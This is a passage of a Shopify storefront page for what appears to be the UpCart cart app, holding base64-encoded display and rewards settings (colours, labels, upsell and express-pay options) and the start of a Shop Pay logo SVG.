    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIHtUSU1FUn0gbWludXRlcyE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MzAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Nw==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIGEgR2lmdCBOb3RlIG9yIFNwZWNpYWwgSW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJwYXlwYWwiLCJhbWF6b25QYXkiLCJtZXRhUGF5Il0=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I0YyOUM5Nw==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      
        <!-- BEGIN app snippet: ShopPayLogo --><svg
  class='upcart-express-pay-button-shop-pay-svg'
  viewBox='0 0 4317 1037'
  fill='none'
  xmlns='http://www.w3.org/2000/svg'
  style='width: 69px; height: 20px;'
>
  <g clipPath="url(#clip0)">
    <path
      d="M1105.96 326.186C1071.34 253.553 1005.7 206.635 906.786 206.635C876.426 207.164 846.593 214.661 819.588 228.543C792.585 242.427 769.128 262.328 751.033 286.711L747.423 291.109V6.44337C747.423 4.7982 746.77 3.22051 745.606 2.05722C744.443 0.8939 742.864 0.240234 741.219 0.240234H601.367C599.742 0.269795 598.194 0.936325 597.055 2.09644C595.915 3.25656 595.277 4.81756 595.277 6.44337V822.999C595.277 824.614 595.92 826.162 597.062 827.304C598.204 828.447 599.752 829.089 601.367 829.089H751.145C752.771 829.089 754.332 828.452 755.492 827.311C756.652 826.172 757.318 824.624 757.348 822.999V474.835C757.348 407.165 802.461 359.231 874.643 359.231C953.592 359.231 973.555 424.195 973.555 490.398V822.999C973.555 824.614 974.196 826.162 975.338 827.304C976.48 828.447 978.03 829.089 979.645 829.089H1129.08C1130.71 829.089 1132.27 828.452 1133.43 827.311C1134.59 826.172 1135.26 824.624 1135.29 822.999V470.549C1135.29 458.481 1135.29 446.638 1133.71 435.135C1131.14 397.437 1121.74 360.519 1105.96 326.186Z"
      fill="white"
    />
    <path
      d="M358.093 447.206C358.093 447.206 281.851 429.273 253.768 422.055C225.684 414.837 176.623 399.498 176.623 362.392C176.623 325.286 216.21 313.443 256.362 313.443C296.513 313.443 341.176 323.143 344.672 367.693C344.813 369.299 345.552 370.791 346.742 371.879C347.933 372.965 349.488 373.563 351.1 373.558L498.734 372.994C499.603 372.996 500.463 372.819 501.26 372.474C502.057 372.129 502.774 371.623 503.367 370.987C503.96 370.353 504.416 369.602 504.705 368.783C504.994 367.963 505.113 367.093 505.05 366.226C495.915 223.668 370.837 172.69 255.459 172.69C118.652 172.69 18.6132 262.917 18.6132 362.392C18.6132 435.025 39.1399 503.147 200.533 550.516C228.842 558.749 267.302 569.463 300.912 578.825C341.288 590.104 363.055 607.134 363.055 633.976C363.055 665.104 317.942 686.758 273.618 686.758C209.444 686.758 163.879 662.961 160.157 620.215C159.963 618.652 159.202 617.212 158.016 616.172C156.831 615.132 155.305 614.564 153.728 614.576L6.43255 615.253C5.569 615.253 4.71432 615.426 3.91928 615.764C3.12425 616.101 2.40528 616.594 1.80527 617.216C1.20527 617.836 0.736446 618.572 0.426968 619.378C0.11749 620.185 -0.0263401 621.045 0.00395994 621.908C6.77099 756.459 136.698 828.978 257.829 828.978C438.283 828.978 519.825 727.474 519.825 632.397C520.051 587.734 509.787 486.003 358.093 447.206Z"
      fill="white"
    />
    <path
      d="M2257.37 206.409C2182.38 206.409 2119.55 247.913 2079.06 297.991V212.274C2079.06 210.678 2078.43 209.145 2077.31 208.007C2076.21 206.868 2074.68 206.213 2073.08 206.185H1933.01C1931.4 206.185 1929.84 206.825 1928.7 207.967C1927.56 209.11 1926.91 210.66 1926.91 212.274V1013.04C1926.95 1014.63 1927.61 1016.16 1928.75 1017.27C1929.89 1018.39 1931.42 1019.02 1933.01 1019.02H2082.9C2084.48 1019.02 2086 1018.39 2087.12 1017.27C2088.24 1016.15 2088.87 1014.62 2088.87 1013.04V749.802H2091.13C2114.92 786.117 2180 829.653 2265.05 829.653C2424.96 829.653 2558.28 697.019 2558.28 517.806C2558.4 345.811 2425.76 206.409 2257.37 206.409ZM2243.5 677.057C2211.94 677.841 2180.83 669.2 2154.2 652.238C2127.57 635.274 2106.58 610.759 2093.93 581.82C2081.29 552.88 2077.55 520.829 2083.21 489.757C2088.85 458.685 2103.64 430.002 2125.66 407.369C2147.69 384.733 2175.96 369.175 2206.87 362.679C2237.77 356.183 2269.91 359.042 2299.18 370.893C2328.46 382.743 2353.53 403.048 2371.22 429.215C2388.9 455.383 2398.38 486.224 2398.47 517.806C2398.79 538.449 2395.03 558.955 2387.42 578.145C2379.81 597.335 2368.47 614.831 